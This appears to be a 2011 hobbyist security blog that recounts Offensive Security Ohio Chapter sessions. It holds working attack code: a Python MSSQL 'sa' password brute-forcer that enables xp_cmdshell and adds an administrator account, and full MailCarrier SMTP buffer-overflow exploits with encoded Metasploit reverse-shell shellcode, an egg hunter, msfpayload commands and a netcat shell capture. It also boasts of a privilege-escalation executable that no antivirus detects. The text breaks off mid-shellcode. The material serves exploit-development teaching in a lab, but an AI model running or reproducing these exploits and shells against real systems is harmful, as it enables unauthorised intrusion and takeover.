[+] hal.dll base address: 0x806ce000L
[+] HaliQuerySystemInformation address: 0x806e4bbaL
[+] HalpSetSystemInformation address: 0x806e7436L
[*] Triggering AFDJoinLeaf pointer overwrite...
[*] Spawning a SYSTEM shell...
[*] Restoring token...
[+] Restore done! Have a nice day :)


C:\Documents and Settings\user\Desktop>net localgroup Administrators
net localgroup Administrators
Alias name     Administrators
Comment        Administrators have complete and unrestricted access to the computer/domain

Members

-------------------------------------------------------------------------------
Administrator
spoonman
The command completed successfully.

C:\Documents and Settings\user\Desktop>
Let’s run the compiled executable through VirusTotal:
| Antivirus | Version | Last Update | Result |
|---|---|---|---|
| AhnLab-V3 | 2011.12.10.00 | 2011.12.09 | – |
| AntiVir | 7.11.19.57 | 2011.12.09 | – |
| Antiy-AVL | 2.0.3.7 | 2011.12.10 | – |
| Avast | 6.0.1289.0 | 2011.12.10 | – |
| AVG | 10.0.0.1190 | 2011.12.10 | – |
| BitDefender | 7.2 | 2011.12.10 | – |
| ByteHero | 1.0.0.1 | 2011.12.07 | – |
| CAT-QuickHeal | 12.00 | 2011.12.10 | – |
| ClamAV | 0.97.3.0 | 2011.12.10 | – |
| Commtouch | 5.3.2.6 | 2011.12.10 | – |
| Comodo | 10911 | 2011.12.10 | – |
| Emsisoft | 5.1.0.11 | 2011.12.10 | – |
| eSafe | 7.0.17.0 | 2011.12.08 | – |
| eTrust-Vet | 37.0.9616 | 2011.12.09 | – |
| F-Prot | 4.6.5.141 | 2011.11.29 | – |
| F-Secure | 9.0.16440.0 | 2011.12.10 | – |
| Fortinet | 4.3.388.0 | 2011.12.10 | – |
| GData | 22 | 2011.12.10 | – |
| Ikarus | T3.1.1.109.0 | 2011.12.10 | – |
| Jiangmin | 13.0.900 | 2011.12.10 | – |
| K7AntiVirus | 9.119.5640 | 2011.12.09 | – |
| Kaspersky | 9.0.0.837 | 2011.12.10 | – |
| McAfee | 5.400.0.1158 | 2011.12.10 | – |
| McAfee-GW-Edition | 2010.1E | 2011.12.10 | – |
| Microsoft | 1.7903 | 2011.12.10 | – |
| NOD32 | 6691 | 2011.12.07 | – |
| Norman | 6.07.13 | 2011.12.10 | – |
| nProtect | 2011-12-10.03 | 2011.12.10 | – |
| Panda | 10.0.3.5 | 2011.12.10 | – |
| PCTools | 8.0.0.5 | 2011.12.10 | – |
| Prevx | 3.0 | 2011.12.10 | – |
| Rising | 23.87.03.02 | 2011.12.08 | – |
| Sophos | 4.72.0 | 2011.12.10 | – |
| SUPERAntiSpyware | 4.40.0.1006 | 2011.12.10 | – |
| Symantec | 20111.2.0.82 | 2011.12.10 | – |
| TheHacker | 6.7.0.1.354 | 2011.12.09 | – |
| TrendMicro | 9.500.0.1008 | 2011.12.10 | – |
| TrendMicro-HouseCall | 9.500.0.1008 | 2011.12.10 | – |
| VBA32 | 3.12.16.4 | 2011.12.09 | – |
| VIPRE | 11231 | 2011.12.10 | – |
| ViRobot | 2011.12.10.4819 | 2011.12.10 | – |
| VirusBuster | 14.1.109.0 | 2011.12.10 | – |
Nope, nothing to see here. Get it while it’s hot!
Reverse Shell/SQL Brute (Python)
Posted by Spoonman1091 in Uncategorized on July 16, 2011
This month, R3L1K was back for the 6th meeting of the Offensive Security Ohio Chapter. The focus for this class was Python scripting. He first walked us through a 13 line reverse shell script that he wrote, which is currently undetectable by any antivirus vendor, as tested by VirusTotal. The complete writeup and code is as on R3L1K’s site (SecManiac). The only snag we hit, while trying to compile the script into a windows executable using PyInstaller, was that we needed to install a version of PyWin32 specific to the version of Python currently installed on our host. Also, the code must be compiled on the same operating system as the target that it will be running on. So, if you want to compile a python executable for Windows, it must be compiled on Windows. There is no cross-compile support. Otherwise, this was a fun little PoC.
The next script we worked on was a simple SQL brute force script.
#!/usr/bin/python

import _mssql

# mssql = _mssql.connect('ip', 'username', 'password')
# mssql.execute_query()

passwords = file("pass.txt", "r")
ip = "192.168.200.128"

for password in passwords:
    password = password.rstrip()
    try:
        mssql = _mssql.connect(ip, "sa", password)

        print "[*] Successful login with username 'sa' and password: " + password
        print "[*] Enabling 'xp_cmdshell'"
        mssql.execute_query("EXEC sp_configure 'show advanced options', 1;RECONFIGURE;exec SP_CONFIGURE 'xp_cmdshell', 1;RECONFIGURE;")
        mssql.execute_query("RECONFIGURE;")

        print "[*] Adding Administrative user"
        mssql.execute_query("xp_cmdshell 'net user Spoonman Password! /ADD && net localgroup administrators Spoonman /ADD'")
        mssql.close()

        print "[*] Success!"
        break

    except:
        print "[!] Failed login for username 'sa' and password: " + password
To get this script working properly on BackTrack 5, we had to first install the python-pymssql module (“apt-get install python-pymssql”). This script simply reads each line of “pass.txt” and tries to connect to the remote host using the “_mssql.connect” command by passing it the username “sa” and the password read from “pass.txt”. If the connection is successful, it outputs it’s progress to the console using the “print” command, then tries to enable the “xp_cmdshell” module within SQL. The “xp_cmdshell” module allows us to send shell commands to the remote host as a SQL query statement. The shell command we send is simply to add a new user, then add that user to the local administrators group. Let’s run the script against our Metasploit Unleashed XP Build.
root@bt:~# python sqlbrute.py
[!] Failed login for username 'sa' and password: test
[!] Failed login for username 'sa' and password: password
[*] Successful login with username 'sa' and password: password1
[*] Enabling 'xp_cmdshell'
[*] Adding Administrative user
[*] Success!
Let’s check to see if our administrative account was actually created.
It worked! Next month, R3L1k promissed to get back into exploit development with an SEH example. See you then!
Egg Hunter (BOF)
Posted by Spoonman1091 in Uncategorized on June 11, 2011
This month was the 5th meeting of the Offensive Security Ohio Chapter. I had the pleasure assisting the instruction of this class with Rob Simon (@Kickenchicken57, http://www.kc57.com). Rob took us through an explanation of an exploit development technique called Egg Hunting. The technique builds off of our previous example of an EIP/ESP overwrite, but this time, we don’t have enough room to store our “evil” shell code in ESP. So, we drop what’s called an “Egg Hunter” in ESP, which will search the memory stack for our “evil” shell code and execute it.
Let’s start with the iteration of our MailCarrier exploit, where we filled our initial buffer with all A’s, the EIP with B’s, and the ESP with C’s.
#!/usr/bin/python
import socket
# create a socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

# our buffer overflow
buffer = "A" * 5093 # pattern offset value

# our EIP overwrite
buffer += "B" * 4

# our ESP overwrite
buffer += "C" * 403

try:
 print "\nSending evil buffer..."
 s.connect(('192.168.200.128', 25))
 s.send('EHLO ' + buffer + '\r\n')
 data = s.recv(1024)
 s.close()
except:
 print "Could not connect to SMTP!"
We’re going to pretend that we don’t have 403 bytes in ESP for our “evil” shell code, and actually place our shell code where our A’s are currently being written. We will still need to overwrite our EIP register with our “JMP ESP” memory address from the last example to replace the B’s. And finally, we will put our Egg Hunter where our C’s are currently being written.
In the past two classes, we have had some problems generating reliable exploit shell code using MSFPAYLOAD/MSFENCODE. I’m confident that the issue is that we are not excluding all of the “Bad Characters” required for the payload to successfully execute. I cannot find any good references to “all” bad characters that should be excluded, but I have found that reliable code can be generated by using the “x86/alpha_upper” encoder. The downside is that the payload is twice as large. So, let’s generate our new shell code that is guaranteed to work, which we will place within our A’s in our exploit code using the following command line:
msfpayload windows/shell_reverse_tcp LHOST=192.168.200.1 LPORT=443 R | msfencode -e x86/alpha_upper -t c
For the EIP overwrite, you should use the same address that you used in the previous exploit to replace the B’s in our code.
And finally, the C’s will be overwritten by our Egg Hunter. There is an excellent technical writeup on how Egg Hunters actually work here. The Egg Hunter code was taken from here. We are using the NtDisplayString Egg Hunter, which is only 32 bytes in size. Here is the final code:
#!/usr/bin/python
import socket
import struct

# create a socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

# evil shell code - reverse shell to 192.168.200.1:443
# 697 bytes
evilshell = "w00tw00t"
evilshell += ("\x89\xe5\xdd\xc6\xd9\x75\xf4\x5b\x53\x59\x49\x49\x49\x49\x43"
"\x43\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30\x56\x58\x34"
"\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30\x30\x41\x42\x41\x41"
"\x42\x54\x41\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x58"
"\x50\x38\x41\x43\x4a\x4a\x49\x4b\x4c\x4d\x38\x4c\x49\x43\x30"
"\x45\x50\x45\x50\x45\x30\x4b\x39\x5a\x45\x50\x31\x4e\x32\x52"
"\x44\x4c\x4b\x50\x52\x50\x30\x4c\x4b\x50\x52\x54\x4c\x4c\x4b"
"\x51\x42\x54\x54\x4c\x4b\x52\x52\x56\x48\x54\x4f\x4f\x47\x51"
"\x5a\x56\x46\x50\x31\x4b\x4f\x50\x31\x49\x50\x4e\x4c\x47\x4c"
"\x45\x31\x43\x4c\x43\x32\x56\x4c\x47\x50\x4f\x31\x58\x4f\x54"
"\x4d\x43\x31\x58\x47\x5a\x42\x5a\x50\x50\x52\x56\x37\x4c\x4b"
"\x56\x32\x54\x50\x4c\x4b\x50\x42\x47\x4c\x45\x51\x58\x50\x4c"
"\x4b\x47\x30\x43\x48\x4c\x45\x4f\x30\x54\x34\x50\x4a\x43\x31"
"\x58\x50\x50\x50\x4c\x4b\x50\x48\x52\x38\x4c\x4b\x51\x48\x47"
"\x50\x43\x31\x49\x43\x4d\x33\x47\x4c\x47\x39\x4c\x4b\x47\x44"
"\x4c\x4b\x45\x51\x49\x46\x56\x51\x4b\x4f\x50\x31\x4f\x30\x4e"
"\x4c\x4f\x31\x58\x4f\x54\x4d\x43\x31\x58\x47\x47\x48\x4d\x30"
"\x54\x35\x4c\x34\x43\x33\x43\x4d\x4c\x38\x47\x4b\x43\x4d\x56"
"\x44\x54\x35\x5a\x42\x56\x38\x4c\x4b\x50\x58\x47\x54\x43\x31"
"\x4e\x33\x43\x56\x4c\x4b\x54\x4c\x50\x4b\x4c\x4b\x50\x58\x45"
"\x4c\x43\x31\x58\x53\x4c\x4b\x54\x44\x4c\x4b\x43\x31\x4e\x30"
"\x4b\x39\x50\x44\x51\x34\x51\x34\x51\x4b\x51\x4b\x43\x51\x56"
"\x39\x51\x4a\x50\x51\x4b\x4f\x4b\x50\x50\x58\x51\x4f\x51\x4a"
"\x4c\x4b\x45\x42\x5a\x4b\x4c\x46\x51\x4d\x52\x48\x47\x43\x56"
"\x52\x45\x50\x43\x30\x45\x38\x43\x47\x43\x43\x56\x52\x51\x4f"
"\x51\x44\x45\x38\x50\x4c\x43\x47\x56\x46\x43\x37\x4b\x4f\x58"
"\x55\x58\x38\x5a\x30\x43\x31\x43\x30\x43\x30\x47\x59\x58\x44"
"\x50\x54\x56\x30\x52\x48\x56\x49\x4b\x30\x52\x4b\x45\x50\x4b"
"\x4f\x49\x45\x50\x50\x56\x30\x50\x50\x56\x30\x51\x50\x50\x50"
"\x51\x50\x50\x50\x52\x48\x4b\x5a\x54\x4f\x49\x4f\x4d\x30\x4b"
"\x4f\x4e\x35\x4c\x49\x58\x47\x43\x58\x49\x50\x49\x38\x58\x48"
"\x45\x51\x52\x48\x43\x32\x45\x50\x45\x51\x4f\x4b\x4c\x49\x5a"
"\x46\x43\x5a\x52\x30\x50\x56\x50\x57\x45\x38\x4d\x49\x4f\x55"
"\x43\x44\x45\x31\x4b\x4f\x4e\x35\x43\x58\x43\x53\x52\x4d\x43"
"\x54\x43\x30\x4d\x59\x4b\x53\x56\x37\x51\x47\x50\x57\x56\x51"
"\x4b\x46\x52\x4a\x54\x52\x50\x59\x56\x36\x5a\x42\x4b\x4d\x45"
"\x36\x4f\x37\x47\x34\x51\x34\x47\x4c\x43\x31\x45\x51\x4c\x4d"
"\x51\x54\x47\x54\x54\x50\x49\x56\x43\x30\x50\x44\x51\x44\x56"
"\x30\x56\x36\x51\x46\x51\x46\x51\x56\x51\x46\x50\x4e\x56\x36"
"\x56\x36\x50\x53\x56\x36\x52\x48\x52\x59\x58\x4c\x47\x4f\x4c"
"\x46\x4b\x4f\x58\x55\x4c\x49\x4b\x50\x50\x4e\x50\x56\x50\x46"
"\x4b\x4f\x56\x50\x45\x38\x45\x58\x4b\x37\x45\x4d\x45\x30\x4b"
"\x4f\x49\x45\x4f\x4b\x4c\x30\x58\x35\x49\x32\x51\x46\x52\x48"
"\x49\x36\x4c\x55\x4f\x4d\x4d\x4d\x4b\x4f\x49\x45\x47\x4c\x54"
"\x46\x43\x4c\x45\x5a\x4d\x50\x4b\x4b\x4d\x30\x52\x55\x54\x45"
"\x4f\x4b\x47\x37\x54\x53\x54\x32\x52\x4f\x43\x5a\x43\x30\x56"
"\x33\x4b\x4f\x58\x55\x41\x41")

egghunter = ("\x66\x81\xCA\xFF\x0F\x42\x52\x6A\x02\x58\xCD\x2E\x3C\x05\x5A\x74\xEF\xB8"
"w00t"
"\x8B\xFA\xAF\x75\xEA\xAF\x75\xE7\xFF\xE7")

# A's overwite
# pattern offset value = 5093
buffer = "\x90" * 1000
buffer += evilshell
buffer += "A" * (5093 - len(evilshell) - 1000)

# EIP (B's) overwrite
# 7C941EED - JMP ESP (XP - SP2)
buffer += struct.pack('<L', 0x7C941EED)

# our ESP (C's) overwrite
# Egg Hunter
buffer += "\x90" * 16
buffer += egghunter
buffer += "C" * (403 - len(egghunter) - 16)

try:
 print "\nSending evil buffer..."
 s.connect(('192.168.200.128', 25))
 s.send('EHLO ' + buffer + '\r\n')
 data = s.recv(1024)
 s.close()
except:
 print "Could not connect to SMTP!"
Note that we started our “evilcode” variable with “w00tw00t” and there is only one “w00t” in our Egg Hunter. Remember that the evil shell code, tagged with “w00tw00t”, and the Egg Hunter with “w00t” both reside in memory. If the search string within the Egg Hunter was the same as the string in the evil shell code (one “w00t”), we might stumble upon the “w00t” within the Egg Hunter during our search, and fall into an endless loop. The Egg Hunter is actually written to search memory for two consecutive instances of “w00t” before executing the shell code following the search string.
We also learned a trick this month in the EIP overwrite “struct.pack(‘<L’, 0x<memory address>)”. This function call takes care of the Little Endian notation that we had to compensate for in our previous example. To utilize it, we need to import the library at the beginning of our script with “import struct”.
So, lets see if our new Egg Hunter exploit works. First we setup our netcat listener, then execute the script.
root@bt:/pentest/exploits/framework3# nc -lvp 443
listening on [any] 443 ...
192.168.200.128: inverse host lookup failed: Unknown server error : Connection timed out
connect to [192.168.200.1] from (UNKNOWN) [192.168.200.128] 1313
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.

C:\WINDOWS\system32>ipconfig
ipconfig

Windows IP Configuration

Ethernet adapter Local Area Connection:

 Connection-specific DNS Suffix  . : localdomain
 IP Address. . . . . . . . . . . . : 192.168.200.128
 Subnet Mask . . . . . . . . . . . : 255.255.255.0
 Default Gateway . . . . . . . . . : 192.168.200.2

C:\WINDOWS\system32>
And there we have it. Another successful remote shell on the victim!
Exploit Development (BOF)
Posted by Spoonman1091 in Uncategorized on April 10, 2011
We just finished up the third meeting of the Offensive Security Ohio Chapter. I think ReL1K was trying to induce an aneurism in his students this week, although I think everyone made it out alive. He took us head first into what he calls a “simple” buffer overflow exploit of an SMTP mail server called MailCarrier. You can download the exploit code and installation software from Exploit-DB. I’m not sure how well this is going to translate, but I’m going to attempt to explain the complete process in the post.

First, on our Windows machine, we install our MailCarrier server and create a new mailbox.
We can verify that the server is listening by running netstat:
netstat -an |find "25"
 TCP    0.0.0.0:1025           0.0.0.0:0              LISTENING
 TCP    192.168.200.201:25     0.0.0.0:0              LISTENING

Next, on our Windows machine, we install Immunity Debugger. When you first open the debugger, select “File – Attach” and search for the executable that is listening on port 25.

Now that we are attached to our vulnerable executable, we can see the machine code in the upper left section, the CPU registers in the upper right, the memory stack in the lower right, and the memory dump in the lower left. Notice that the debugger also pauses the executable when it first attaches, so you must hit the play button to resume the executable.
Next, on our BackTrack host, we try to write some code to attempt to crash this service remotely. If we can control the bits within the EIP and ESP registers, we may be able to execute some fun code of our own. ESP will hold our executable code and EIP will be the pointer. To be nice, ReL1k provided us with a skeleton, python exploit script for us to work with:
#!/usr/bin/python
import socket

# create a socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

# our buffer length
buffer = "A" * 5500

try:
 print "\nSending evil buffer..."
 s.connect(('192.168.200.201', 25))
 s.send('EHLO ' + buffer + '\r\n')
 data = s.recv(1024)
 s.close()
except:
 print "Could not connect to SMTP!"

It simply creates a socket connection to port 25 and sends the EHLO command, followed by a torrent of A’s in hopes of crashing the service. Let’s look at the debugger after we run this script on our host.
We can see that our EIP and ESP registers are overwritten with A’s! Now the fun begins. So, we know that 5500 A’s crashes the service, but we don’t know the exact offset to place our code that will overwrite EIP. To find this out, we modify the “buffer” string in our code with a unique pattern. Metasploit has a tool to help create this string called “pattern_create.rb”. So, we use pattern_create.rb to create a unique string, 5500 characters long.
/pentest/exploits/framework3/tools# ./pattern_create.rb 5500
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac...
We then comment out our old buffer of 5500 A’s, and replace it with our new unique string:
#!/usr/bin/python
import socket

# create a socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

# our buffer length
#buffer = "A" * 5500
buffer = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2$

try:
 print "\nSending evil buffer..."
 s.connect(('192.168.200.201', 25))
 s.send('EHLO ' + buffer + '\r\n')
 data = s.recv(1024)
 s.close()
except:
 print "Could not connect to SMTP!"
Let’s start up our debugger again and see what it looks like after the crash.

Now we have a unique string written to our EIP register. To find out the exact offset of this string, we use another tool from the Metasploit Framework named “pattern_offset.rb”.
/pentest/exploits/framework3/tools# ./pattern_offset.rb 386E4737 5500
5093
And we see that the offset of our unique string is “5093”. This will be different for each operating system and patch level. So, let’s verify that we have the correct offset by replacing our buffer string with 5093 A’s, 4 B’s, and 403 C’s, just to keep the length of 5500 characters consistent.
#!/usr/bin/python
 import socket
# create a socket
 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
# our buffer length
 #buffer = "A" * 5500
 #buffer = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac$
 buffer = "A" * 5093 # pattern offset value
# our EIP overwrite
 buffer += "B" * 4
# our ESP overwrite
 buffer += "C" * 403
try:
 print "\nSending evil buffer..."
 s.connect(('192.168.200.201', 25))
 s.send('EHLO ' + buffer + '\r\n')
 data = s.recv(1024)
 s.close()
except:
 print "Could not connect to SMTP!"

When we run the script now, hopefully, we will see our EIP register overwritten with our B’s and our ESP register overwritten with our C’s.

And here we can see that we have indeed found the exact offset of our EIP register. Now we just have to figure our how to “jump” to our ESP register, where our executable code will exist. To make a perfectly consistent exploit across all platforms and patch levels, we would search for this jump in one of the applications own DLL’s loaded in memory. Since there are none here, we need to find another DLL loaded in memory that utilizes this jump. Ideally, we want to use a DLL that doesn’t change often between service packs. Two good places to start are shell32.dll and user32.dll. So, if we restart our debugger, select “View – Executable Modules”, select “shell32.dll”, then search in the machine code (upper left section) for “JMP ESP”, we see that on my system we have our desired jump at memory address “7C941EED”.

Let’s set a breakpoint here, by pressing “F2”. We’ll add the jump address to our exploit and some NOP code, more commonly named a “NOP sled”, so we can step through the memory at the point of the crash using “F7”.
#!/usr/bin/python
import socket

# create a socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

# our buffer length
#buffer = "A" * 5500
#buffer = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac$
buffer = "A" * 5093 # pattern offset value

# our EIP overwrite
#buffer += "B" * 4
# 7C941EED - JMP ESP (XP - SP2)
buffer += "\xED\x1E\x94\x7C"

# our ESP overwrite
#buffer += "C" * 403
buffer += "\x90" * 16 + "C" * 387

try:
 print "\nSending evil buffer..."
 s.connect(('192.168.200.201', 25))
 s.send('EHLO ' + buffer + '\r\n')
 data = s.recv(1024)
 s.close()
except:
 print "Could not connect to SMTP!"
You should notice that the address that we wrote into EIP is somewhat backwards. We just need to know that the bits stored in our processor are in “little-endian”, and that is how it is going to be read at execution.
This is where we ran out of time in the class, so here is my ad-lib for the rest of the exploit.
If we execute the code again, we should stop at our breakpoint, then move into our NOP sled by hitting “F7”.
We’re almost there. All we need now is to add some interesting executable code to the end of our NOP sled. To generate this code we use the Metasploit Framework again. Let’s generate some shell code that will create a reverse shell session back to our BackTrack machine at 192.168.200.1:443.
/pentest/exploits/framework3/tools# msfpayload windows/shell_reverse_tcp LHOST=192.168.200.1 LPORT=443 C
/*
 * windows/shell_reverse_tcp - 314 bytes
 * http://www.metasploit.com
 * AutoRunScript=, LHOST=192.168.200.1, EXITFUNC=process,
 * InitialAutoRunScript=, LPORT=443, ReverseConnectRetries=5
 */
unsigned char buf[] =
"\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2"
"\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85"
"\xc0\x74\x4a\x01\xd0\x50\x8b\x48\x18\x8b\x58\x20\x01\xd3\xe3"
"\x3c\x49\x8b\x34\x8b\x01\xd6\x31\xff\x31\xc0\xac\xc1\xcf\x0d"
"\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe2\x58"
"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b"
"\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff"
"\xe0\x58\x5f\x5a\x8b\x12\xeb\x86\x5d\x68\x33\x32\x00\x00\x68"
"\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8\x90\x01"
"\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b\x00\xff\xd5\x50\x50"
"\x50\x50\x40\x50\x40\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x89\xc7"
"\x68\xc0\xa8\xc8\x01\x68\x02\x00\x01\xbb\x89\xe6\x6a\x10\x56"
"\x57\x68\x99\xa5\x74\x61\xff\xd5\x68\x63\x6d\x64\x00\x89\xe3"
"\x57\x57\x57\x31\xf6\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44\x24"
"\x3c\x01\x01\x8d\x44\x24\x10\xc6\x00\x44\x54\x50\x56\x56\x56"
